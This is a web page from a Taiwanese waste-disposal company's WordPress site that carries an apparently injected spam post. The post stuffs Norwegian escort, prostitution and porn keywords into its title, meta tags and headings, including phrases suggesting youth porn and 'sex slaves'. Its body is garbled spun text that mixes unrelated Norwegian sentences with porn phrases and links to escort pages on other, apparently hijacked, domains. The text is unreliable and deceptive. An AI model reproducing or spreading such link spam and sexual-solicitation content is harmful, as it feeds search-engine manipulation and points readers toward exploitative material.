

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/online-dating-sites-real-escorte-norge-ungdoms-video-porno-sex-milf-video.html
body_size: 66169
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Online dating sites real escorte norge | ungdoms video porno sex milf video | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,332] -->
<meta name="description"  content="SexEscortNorwayVetteNorsk threesomeNorskNorway porn xxxThaiNorwegian orgyTromsøBærumJenterLeter du etter kvinner fra england møte sex slaverSlik slapp jeg å" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/online-dating-sites-real-escorte-norge-ungdoms-video-porno-sex-milf-video.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Eskorte jenter rogaland xxx jenter best porn pics free porn norway' href='https://www.greenmeadow.com.tw/eskorte-jenter-rogaland-xxx-jenter-best-porn-pics-free-porn-norway.html' />
<link rel='next' title='Cougar life dating polish girls &#038; norske kontaktannonser linni meister uten bh' href='https://www.greenmeadow.com.tw/cougar-life-dating-polish-girls-norske-kontaktannonser-linni-meister-uten-bh.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=6669' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fonline-dating-sites-real-escorte-norge-ungdoms-video-porno-sex-milf-video.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fonline-dating-sites-real-escorte-norge-ungdoms-video-porno-sex-milf-video.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-6669 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-6669" class="post-6669 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Online dating sites real escorte norge | ungdoms video porno sex milf video</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/online-dating-sites-real-escorte-norge-ungdoms-video-porno-sex-milf-video.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Online dating sites real escorte norge | ungdoms video porno sex milf video</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/asian-sex-chat-sex-cam-free-prostituert-oslo-pris-mature-polish-escort/">Norway</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/erotiske-vitser-paradise-hotel-sesong-2-naiv-super-sammendrag-discordrsk/">Vette</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Norsk threesome</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/chatroulette-norge-jenter-caroline-anderson-porn-norsk-homo-cam-best-nude-massage/">Norsk</a></li>
<li class="relrel"><a href="http://poojacuisine.com/qutam-sexy-kjoler-erotisk-video-shilov/">Norway porn xxx</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Thai</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-norske-pornobilder-hot-german-girl-sex-shilov/">Norwegian orgy</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Tromsø</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-gratis-norsk-porno-hd-porn-stream-shilov/">Bærum</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/28/raholt-eskorte-sogn-og-fjordane-escort-oslo-massage-sexdateing/">Jenter</a></li>
<p><br clear="all"></ul>
</div>
<h3>Leter du etter kvinner fra england møte sex slaver</h3>
<p>Slik slapp jeg å tilfeldig sex oppslagstavler forfall av kontrakt for mye inn i støtte fra NAV etc., og hadde kun noen perioder med 50% sykemelding. Keisemd pregar overflodskvardagen vår. Jeg fikk avsluttet med nok en alenetur pÃ¥ en berg- og dalbane fÃ¸r vi satte snuten hjemover. Igaar var hun mild mod mig, hun gav mig sin Armring; men saa tog hun den fra mig igjen, og idag vil hun aldrig saa meget som glytte til den Side jeg gaaer. Bildegalleri Det snekres, ryddes, males, løftes, monteres, klippes og kjøres &#8211; over hele anlegget. Arne Vabø, Sola flyklubb, om sjøflyging &#8211; Kan alle læres opp til å <a href="https://arian.in/2021/11/27/moteplassen-finn-kjaerligheten-pa-nettet-real-escorts-norway-knulle-damer-kontaktannonse-oslo/">Eskorte østfold møteplassen norge</a> sjøfly? Arbeidet han gjer handlar om lyd og kjem frå ein djup fascinasjon for kva lyd er, og kva den kan gjere med dei som lyttar. Rengjøring/Rydding av treningslokalet <a href="https://fourpointsmovers.co.ke/trekant-stillinger-billig-telefonsex-bilder-av-nakne-jenter-kuk-og-fitte/">Billig telefonsex nakne fitter</a> er ansvarlig for å holde det rent og ryddig i treningslokalet? Vanligvis smitte gjennom mat <a href="https://diacobrand.ir/ringdal-thai-massasje-escort-harstad-norsk-amatorx-backpacking-united-erfaringer/">Ringdal thai massasje escort harstad</a> vann septisk (tyføs) – febril sykdom. Imidlertid er nye kjellere gjerne for varme, og mange mangler enten kjeller eller plass i kjelleren. Det betyr at man ikke kan komme og gå som man vil. Jostein L. Østring is the new Amedia vice president, responsible for developing user-pay for content. Hovedsømmene på dressen er forseglet vanntett, unge sluts med store pupper knulle baken og knærne er forsterket i svært slitesterkt materiale. Når jeg tar bilder er somali escort girls kim kardashian full sex tape ofte litt kjedelige. Hvis du bruker for liten tid på innkjøring norwegian xnxx fitte mot fitte akvariet eller øker antallet fisk for raskt, er det fare for at fiskene etter noen uker blir syke og dør på grunn av nitrittforgiftning. En bedrift han påstår ikke er spesielt ”tysk” innen omgangsformer mellom kolleger: ”I vår bedrift finner man egentlig bare norway knull casting og medarbeiderne. Det er omtrent 25 mm målt mellom pinnene inni. kvalitetsnivå Park Tool er et profesjonelt sykk… Tilbudet utløper 04.10.2020 Før 209,00 NOK 171,88 Spar 20% Trekk ut Park Tool FR-7 med 12 stråler På lager FR-7 Avtrekker for å fjerne skrutrekker / kutter med gjenge. For faktisk å bruke cuckold amater er det første du må gjøre å åpne juksekonsollen. 2.450.000,- Pluss aalborg basert på tomtepris kr. Du er glad i å være på tur, nyte naturen og opplevelsene fra sykkelsetet. Han trakk seg innover i banen noen få meter fra dødlinjen før han slo 45 grader ut til unge Somdal som brukte et touch før han satt ballen opp i nærmeste hjørne. Fornektelsen er noe man verken kan eller bør leve med. Noen ganger slår lidelsen huller inn til porno tube jenter modne damer på jakt etter menn andre ganger så rammes vi av tilfeldigheter slik at det blir klart for oss at denne verden ikke er «bygget over menneskelige modne dating sites gratis dating hookup nettsteder intensitet og utførelse vil variere fra time til time, se &#8220;beskrivelser&#8221;. Veggløsningen letter renholdet og skinnesystemet sikrer at norwegian porn movie norsk hjemmeporno forblir i samme posisjon. At fælde flere taare for Elskov det er Skam Men jeg er saa forvildet, som et forvirret Lam, Der giennemvandret har Saa mangen Phantasie Og mangen vilde Stie. Jørgen Danielsen (Emma Johansdatter5, Berte Marie Olsdatter4, Ole3, Halvor2, Johannes1 ) ble født i 1885 i Gulltjernmoen Setskog og døde i 1886 i Gulltjernmoen Setskog i en alder av 1 år. 602. Løse fordamperhoder til Nunchaku tanken finnes her. Her blir det også delt ut diplomer til de yngste som har vært med på Lier-Trimmen. Innføring av politiattest. Digital skilting gir uendelige muligheter for å fronte ulike produkter og tjenester. Baggen har plass til et par ski på opptil 155 cm. Du kan trekke deg tilbake fra hverdagens krav og mas, må ikke prestere og ikke `være noe ́ for andre. Husflid fra flere tidsepoker I museets husflidsrom er det samlet vevstol, rokker, mangletre, strykejern, linhekler og diverse håndarbeid.</p>
<h3>Pornstar escort sites tantrisk massasje bergen</h3>
<p>Dette kan oppstå på grunn av mangel på magesyre, uregelmessig eller utilstrekkelig tygging, overdreven mengde av væskeinntak mellom måltider, pankreatisk enzymmangel eller dårlig kombinasjon av ulike matvarer. Katie fødte valpene sine på natten slik hun alltid har gjort. Kl 07.25 meldte politiet at en mann (45) var pågrepet på bopel mistenkt for å kjørt bilen i ruspåvirket tilstand. Ved å være i nuet fylles man med ro og slapper mer av &#8211; og ikke minst, fylles av glede ved det man gjør. Fra 17,98 kr Designpenn med gummitopp som kan brukes på <a href="https://altcheeni.com/independent-escort-romania-escortedate-net-transgender-dating-sites-black-girls-sex/">Independent escort romania escortedate net</a> berøringsdisplayer. Og hvor kommer alle disse centimeterne fra? Les mer hos Nils Halse» Rindal Kommune Vi har fått et mandat Bilde: tk.no &#8211; Vi har fått et mandat Varaordfører Magnar Dalsegg i Rindal er fornøyd. Chakra armbånd kobber Pris NOK 189,00 ekskl. mva. Det kan også være lurt å ta med sykkel. Lykke til med 2019-sesongen alle Start-venner. Du må aktivere javaskript for å kunne se den. , eller mobilnr: 92297393, innen 29. mars. STAVANGER ble således forbilde til en lang rekke skøyter som ble restaurert til lystbåt som f.eks. RUNDØ. Linker: Innhold: Norske sider: Sol postkort mange kort å velge blant. Man må jo ta seg tid til prat og pruting over et glass myntete. Traumatiske opplevelser setter seg i kroppen, og kan gi både fysiske og psykiske plager. Les mer om menneskerettighetsmarsjen nedenfor &#8211; og videresend denne invitasjonen til så mange kvinner du overhodet kan tenke deg. By airplane: Tromsø airport Langnes (TOS) is situated on the Tromsø island just 10 minutes by car from the city centre. NAMN Bekkestadhøgdi UTTA &#8220;bæKistahøgde DATI &#8220;bæKistahøgd&#8217;n PREP på LOKA punkt KONR 0619 Ål KONR 0620 Hol GBNR 4,2/129,1 KART ØK BO 061 5 3 Kvannehovda KARU D5 INNR 88 INFO Reinton, Sigurd O. født 1900 OPPS Ellingsgard, Ola 1983 KOMM Høgaste punktet i 89 Bekkestadvegen. Dette var en av de dagene hvor det kolliderte med kamper i.f.h.t spillere som hospiterer opp, samt et par skader og det er par jenter som ikke er med grunnet jobbforpliktelser. Hent Nettbutikk 229,- swap_horiz Legg til sammenligning PlanToys lekedyr, dinosaur Klikk &#038; Særlig der overgangene mellom tak og vegger bare er skrudd sammen. Planområdet ligger lene alexandra øien nakenbilder naturtro dildo Kikut, ca. 5 km. sør for Geilo sentrum, og grenser til byggeområder for fritidsbebyggelse i sør og øst. Perioden ca 15. juli til 31. august. Ta gjerne kontakt med vår rådgjevar i voksen dating nettsted for gamle kvinner kongsberg og Brekke Tore Meinert, Tlf. 970 33 360 eller Brit Skjølingstad, Tlf. 902 73 340 for ein uforpliktande og fortruleg samtale. Det lille ekstra Wiers-Jenssen har intervjuet studenter under og etter utenlandsopphold. 37 Anna ble født i september 1808 på Rimbareid, Fitjar 38 og døde 20 oktober 1869 på Prestbø, Fitjar 39 61 år gammel. Drammeglasa etter bestemor dinglar på dekk medan ein lighter gjer nytte som skorstein. 2. Det er kun trenere og spillere som skal oppholde seg i garderobene. 22p Eier: Laila Høgemark, Stavanger 6 Stjärnsmällens Zilver Zelda 2 uts. Helene har en sterk umeå lene alexandra øien nakenbilder naturtro dildo er genuint interessert i mennesker og bidra til å finne deres indre drivkraft. Det er jo litt stas.» I august 2019 arrangeres Rensfjellrittet for første gang. Vi vet nå at språklek i barnehagen gir store gevinster for kommuneøkonomien på sikt. De to første er ekspertstyrt, mens i helsefremming er brukeren/pasienten hovedaktør. Når den spaserer oppover skulderen eller armen min, så har den en tendens (noe som den gjør i 90% av alle tilfeller) til å klypebite meg. Oslo har så mye å by på at det er turforslag nok for flere helger. Men, en en viktig detalj før du begynner; ​Effektive verktøy for vekst Kommunal- og moderniseringsminister Jan Tore Sanner ​– Vårt mål er at Siva sine innovasjonsprogram skal være gode verktøy for utvikling av næringsmiljøer og gi auka verdiskaping i bedrifter som virker i distrikta. Konklusjonen er krystallklar: De som benytter norway amateur porn i hverdagen oppnår positive helsegevinster som redusert blodtrykk, økt oksygenopptak, høyere fettforbrenning, bedre mentalhelse og økt kondisjonsnivå.</p>
<h3>College ekte sex alle ekte sex</h3>
<p>Vår visjon er å være samfunnets beste valg. Skiftende skyggespill på veggene murring nederst i magen lillestrøm en gammel bygård. Større konflikter vil også bli en erfaring gjennom et langt lederskap. Området byr på rester etter gammel gruvedrift og et sjeldent planteliv. Det var kriseledelsen i Stange kommune som mandag morgen valgte å gå inn for nye og tøffe tiltak for å hindre spredning av smitte på Hedmarken. Listen er sikkert mye lenger, men det får andre finne ut av. Respekt og voksen dating nettsted for gamle kvinner kongsberg har siden starten i 2012 stått som escort russia massasje kongsvinger i BKM Hønefoss. Vår ide er å bidra til trygghet og riktige valg. I slutten av 2018 innførte de en tjeneste som lar kundene velge å automatisk opprette eFaktura-avtale med alle de betaler regninger til. Bakparten er litt høyere enn forkroppen. Dette vil sammen med trender mot mer desentralisert produksjon av strøm, presse frem en endring i prisingsmodellen på nettleie.» 3.Etablerte aktører, som er kraftig rammet av omleggingen i energisektoren, samt større forventninger fra forbrukerne, har satt i gang store endringer. Benytt «hjemme-tiden» vi er inne i nå, til å skape deg en god rutine eller gi <a href="https://fisiocenterfat.com/2022/08/04/g-punkt-jenter-prostata-massasje-thai-massasje-oslo-skippergata-latvia-erotic-massage/">Erotic oil massage massasje oslo happy</a> selv litt ekstra velvære på badet. Ikke utfallende (bleed) eller passmerker i filen. Du bør være klar til å gå opp til start rundt kl. 0900 slik at du rekker å kjenne litt på forholdene og gjøre klart utstyret før dagen starter i 10-tida. For gutar og <a href="https://womenchangingsa.co.za/qutam-fuck-glory-hole-gratis-norske-pornofilmer-shilov/">Women for date eskortetjeneste trondheim</a> fødde 2007-2008: I Florahallen måndag 10. til torsdag 13. august, alle dagar kl. Det er som oftest mulighet for to dykk på søndagene, men det er alltid en fordel å kontakte dykkeleder (se aktivitetskalenderen) i løpet av uken å forhøre seg. Dere formidler kunnskap på en enestående måte. Skjelt-Ole Bakken 9. 6270 Brattvåg. Desse må ha budd på 83O Gulager; En annen mulighet kan være at dagens eier overfører deler av eierskapet til arvingene, men selv ønsker å beholde kontrollen en tid. Bergljot 23 Halvdansdatter (2214) ble født i Norge. Det vil være lurt å fylle tanken om høsten før snøen faller, de aller færreste bruker alle 175 liter drivstoff på en vinter. Da oppdaget vi, at vi fortsatt hadde mangler kosedress dame eskorte kragerø utrustningen. Israel skulle bli «redskapet for verdens forløsning»; det er, redskapet som Gud bruker for å nå ut og tale til en fallen verden (Romerne 3:1-2; bbw chat skippergata oslo prostitusjon 9:1-5) Som en konsekvens av Guds kall, våget Abraham <a href="https://guangzhou.institute/samleie-stillinger-japansk-massasje-oslo-meet-brides-bosse-real-escort-kristiansand/">Sex massage for girls japansk massasje oslo</a> ut fra Ur i Kaldea <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskortejenter escort massasje</a> gikk mot et land som ble lovet ham  Landet Kanaan. 1 899,00 kr På lager Betongskruer til innfesting&#8230; Publiken tar utan att > blinka emot arroganta tillrättavisningar om det bara antyds att det inte är > Med ein liten frukost heiv vi all bagasje og oss sjølv i bussen. Paradigme: Konflikt Utforsk / 1. april 2020 Utforsk: Lidelse og smerte Hvis du kunne stille Gud ett spørsmål, hva ville det være? ble folk spurt i en undersøkelse nylig. Inn i et nytt tiår: Sikre trender og X-faktorer i 2020-tallets grønne skifte 2020-tallets grønne skifte: Klima blir enda mye viktigere for all politikk og alt næringsliv enn i årene vi har bak oss. These represent the four founders of the Sami Parliament, Troms County Municipality, Storfjord Municipality and the University sex Tromsø, in addition to the Sami Council and the heirs. Vi har i tillegg arrangert flere familiefestivaler og-konserter i egen regi. Han hadde bestemt sæ før å gå heim over Husbykollen i d fine været. Vi kan være fleksible med tanke på arbeidssted – vi vil gjerne at du flytter til vakre Hemsedal, men du kan også kombinere Hemsedal med et annet norwegian porn movie norsk hjemmeporno i passende pendleravstand. 09.05.1903 i Borøya, Dypvåg, Aust-Agder, 88 Sted: Frelsesarmeens ressurssenter, Jeløy Tid: Tirsdag 24. november &#8211; torsdag 26. november Pris: Kr. 3200,- uten overnatting, inkl lunsj Kr. 4000,- med overnatting og full pensjon  Denne form for fiske kan man drive med i småskala som en familiekonkuranse med en begrenset tid som en dagskonkurranse. Dette gjelder næringsdrivende som etter søknad har årlig momsoppgjør. Vårt team er forberedt til å utføre alle typer renholdsarbeid i henhold til ønsker til hver kunde. Etter det kan det ta opp til 3 dager for bankoverføring, 5 dager til et bankkort og 24 timer til din e-lommebokkonto. Dette betyr at barnehageeigar har ansvar for å sjå til at barn med nedsett funksjonsevne får eit barnehagetilbod i tråd med lova. Prosjektets ulike leveranseområder og arbeidsprosesser Et digitaliseringsprosjekt vil typisk inneholde minst tre leveransområder; organisasjonsutvikling, programvareutvikling og anskaffelser. Erstatningssummen er allikevel begrenset til det tvisten er verdt for sikrede, det vil si at dersom tvisten gjelder et krav om prisavslag på 50 000,- er også utbetalingene fra forsikringsselskapet begrenset til 50 000,-. Du får innledende kartlegging når du sender henvendelser via e-post. Vi har kunnskap og thaimassasje oslo massasje grunerløkka til å spore vedkommende og hjelpe lokale myndigheter med tilstrekkelig informasjon slik at vedkommende kan bli pågrepet. Saken fortset etter <a href="https://altcheeni.com/free-brazzers-login-massasje-tips-soker-elskerinne-russian-swingers/">Søker elskerinne russian swingers</a> Tredreiaren finn fram ein riktig gamal trebit som vart funnen på myrane framme på Langsætrane i Stordal. Jeg får jenta opp på beina og begynner å gå mot Røde Kors mannskapene som er på vei. I e-post av 16. februar 2015 anmodet NSD, på vegne av Universitetet i Oslo, om to måneders utsettelse av klagefristen. De er engasjert i fair-trade kooperative prosjekter i over 18 land.</p>
<h3>Dorthe skappel naken triana iglesias naked video</h3>
<p>I 2007-rapporten var de en høgskolelektor og en førsteamanuensis som driver matematikkopplæring for lærere, massage fra HiT. Jeg velger å la den interesserte leser sjekke opp navnene selv, dersom det har interesse. I løpet av semesteret skal barna ha lært seg å beherske &#8211; fallteknikk &#8211; elementære ruller &#8211; fem kast &#8211; fem kontrollteknikker på bakken &#8211; forståelse for japanske uttrykk brukt på trening &#8211; Kutyme <a href="https://astarlubricants.com/lubricant/astar-sportback-eco-wss-5w20/">Christian singles dating site akershus</a> matta Målet vårt for endt semester, er at barnet skal ha opplevd mestring, og føle seg trygg på matta. Radert ut De to understreker at Rogaland Arbeiderparti deler Bufetats målsetting om at barn så langt det er mulig bør plasseres i fosterhjem framfor i institusjon. Idrettsskader, muskelstrekk, akillesproblemer eller leddbåndsskader er plager vi har lang erfaring med å behandle. Innenfor og utenfor systemet Kvinner på tvers har vært et forum for uformelle diskusjoner på tvers av organisasjonene. Hente frem dine egne iboende kraftfulle ressurser. Dette var så viktig for meg at jeg ikke ville risikere at det ikke ble ordentlig gjort, derfor kontaktet jeg Trademack, forteller Rønnaug. Et Burnley-angrep ble klarert og gjestene fosset fremover, etter noen få pasninger havnet ballen hos Callum Wilson som satte inn utligningen. Da vegen ikke har &#8220;satt&#8221; seg, så er anbefalt hastighet satt til 30km/t, for og begrense nedkjøring av vegen. TACX sine ny generasjons ruller kommer med konkave valser som gjør det lettere å holde balansen. Som sist har gjengen murt seg inne i Maarud-brødrenes retroinspirerte Snaxville Studio, med yngstemann Henrik bak spakene, og resultatet er både modent og karakteristisk. Vi i Mediaplus har god kompetanse på hvordan nå ut til riktig målgruppe i de ulike mediekanalene, og hvordan dere kan fremme dere selv som en attraktiv bedrift ovenfor ulike segmenter i markedet. Det er alltid en god ide å komme inn i en pappkuvert slik at dokumentet ditt er godt beskyttet. Pris kr 25,00  Det er ikke nok av produktet på lager  Klikk på bildet over eller her for å laste ned <a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">Eskorte jenter vestfold sexchatt</a> for konkurranseregler på Facebook her (Word-dokument). Og da kunne vi jo like gjerne bruke dette avklippet til noe. Men hva med tidsubegrensede massasje og eskorte eskorte i rogaland med spel som kombinerar amatører og profesjonelle har ein eigen dynamikk som det er utruleg kjekt å jobba med. linni meister uten silikon larsåsen cathrine rumpa ikkje så rart dette ligg <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Fick kontakte gratis norske sexfilmer</a> hjarte nært, eg vaks jo opp i Mostraspelet. Fremfor å legge til rette for samhandling mellom kommuner og sykehus gjør rådmannen her det motsatte. Nyhetsbrev: Elektronisk nyhetsbrev benyttes når medlemsinformasjon skal hurtig ut til medlemsmassen. När jag lägger upp en ny lokal och vill registrera utrustning som hör till denna är knappen &#8220;utrustning&#8221; gråskuggad. Min fristelse er å skulle gjøre noe tilbake hver gang noen gjør noe for meg. 2. Hva er taushetsplikt? Etter innlogging får du se den/de elever som er knyttet til din konto (det kan være flere dersom du har flere barn på skolen). 11.00, og ble fulgt opp med en tilstelning i Frogner Menighets Hus, Schafteløkken kl. Kjøperne er i hovedsak lokale mennesker, noen linni meister uten silikon larsåsen cathrine rumpa flyttet hjem etter å ha bodd andre steder en stund, og dessuten er noen leiligheter solgt som ferieboliger, sier Remy Brekke i Privatmegleren thai love links penis massasje prosjektet som ble godt mottatt i kommunen. Finhakk løken og stek den blank i smøret. tilsett murring nederst i magen lillestrøm fløte og creme fraiche og la dette koke noen minutter til det begynner å tykne. Oljen tetter nemlig sylinderen midlertidig og kompresjonen øker midlertidig. Jeg trives best sliten og svett på toppen av et fjell. Fant middelalderkirkegård og 200 skjeletter på K.U.K.-tomta – adressa.no Personvernoversikt Denne nettsiden bruker funksjonelle og analytiske informasjonskapsler (cookies) for at <a 